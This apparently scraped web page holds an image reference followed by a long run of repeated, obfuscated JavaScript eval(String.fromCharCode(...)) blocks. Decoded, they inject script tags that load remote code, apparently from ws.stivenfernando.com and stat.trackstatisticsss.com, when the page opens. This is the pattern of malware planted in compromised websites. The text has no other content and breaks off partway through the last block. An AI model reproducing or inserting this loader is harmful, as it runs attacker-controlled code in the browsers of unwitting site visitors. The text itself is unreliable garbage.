 eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,5